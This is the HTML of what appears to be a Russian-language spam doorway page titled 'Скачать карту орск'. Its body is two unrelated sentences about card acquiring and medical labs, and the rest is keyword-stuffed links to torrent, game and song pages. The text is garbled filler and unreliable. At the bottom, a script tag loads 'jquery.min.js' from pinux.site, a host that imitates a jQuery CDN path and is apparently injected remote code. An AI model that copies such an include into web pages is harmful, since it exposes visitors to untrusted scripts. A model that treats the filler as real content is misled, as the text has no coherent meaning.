

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-skachat-kartu-orsk.html
body_size: 1981
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать карту орск - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать карту орск</h2>
                            </header>
                            <p>Эквайринг — услуга, предоставляемая торговым точкам для оплаты покупок банковскими. Список адресов и услуг медицинских лабораторий Инвитро в Самаре, где можно сдать анализы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-skachat-igru-beskonechnoe-leto.html">Скачать игру бесконечное лето</a></li>
                                <li><a href="bzsk-kupit-armyansko-russkiy-slovar.html">Купить армянско русский словарь</a></li>
                                <li><a href="bzsk-skachat-igru-3d-instruktor-vesna-cherez-torrent.html">Скачать игру 3д инструктор весна через торрент</a></li>
                                <li><a href="bzsk-goa-raspisanie-reysov.html">Гоа расписание рейсов</a></li>
                                <li><a href="bzsk-tekst-pesni-divnyy-cvetok.html">Текст песни дивный цветок</a></li>
                                <li><a href="bzsk-sektor-durak-akkordy.html">Сектор дурак аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-simferopol-sudak-raspisanie-avtobusov-cena-2015-avtovokzal.html">Симферополь судак расписание автобусов цена 2015 автовокзал</a></li>
                                            <li><a href="bzsk-skachat-spanch-bob-igra-cherez-torrent-besplatno.html">Скачать спанч боб игра через торрент бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-raspisanie-shkolnyh-kanikul-2015-2016.html">Расписание школьных каникул 2015 2016</a></li>
                                            <li><a href="bzsk-skachat-pesni-radio-bolid.html">Скачать песни радио болид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skachat-gulliver-mod-dlya-1-6-4.html">Скачать гулливер мод для 1 6 4</a></li>
                                            <li><a href="bzsk-torrent-papa-2004.html">Торрент папа 2004</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-kniga-kubanskie-kazaki.html">Книга кубанские казаки</a></li>
                                            <li><a href="bzsk-onlayn-programma-dlya-montazha-video-na-russkom.html">Онлайн программа для монтажа видео на русском</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
